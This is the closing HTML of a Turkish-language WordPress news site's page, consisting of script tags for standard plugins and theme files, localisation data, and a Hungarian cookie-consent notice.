<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"e2a1514aa7","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"60290dd716","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>